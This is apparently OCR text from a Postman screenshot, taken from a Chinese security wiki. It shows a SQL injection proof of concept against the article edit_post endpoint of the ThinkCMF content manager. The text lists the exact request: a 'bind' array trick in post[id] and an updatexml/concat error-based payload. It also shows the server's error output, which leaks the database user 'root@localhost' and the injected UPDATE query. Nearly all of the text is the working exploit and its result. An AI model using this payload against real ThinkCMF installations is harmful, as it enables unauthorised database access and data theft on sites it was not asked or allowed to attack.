 前台用户文章编辑提交注. +
No environment
前台用户文章编辑提交注入
POST http://thinkcmf.test/index.php?g=Portal&m=Article&a=edit_post Params Send Save
Authorization Headers Body Pre-request Script Tests
Genera
form-data x-www-form-urlencoded raw binary
term 123
post[post_title] 123
post[post_title] aaa
post_title 123
post[id][0] bind
post[id][1] 0 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))
key value B
Body Cookies Headers (11) Tests Status: 404 Not Found Time: 1
Pretty Raw Preview Save Res
:)
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : UPDATE `cmf_posts` SET
`post_title`='aaa',`post_modified`='2018-12-06
21:01:56',`smeta`='{\''thumb\'':\''\''}',`post_content`='' WHERE `id` = 'aaa' and
(updatexml(1,concat(0x7e,(select user()),0x7e),1)) AND `post_author` = '3'
零组资料文库
先知社区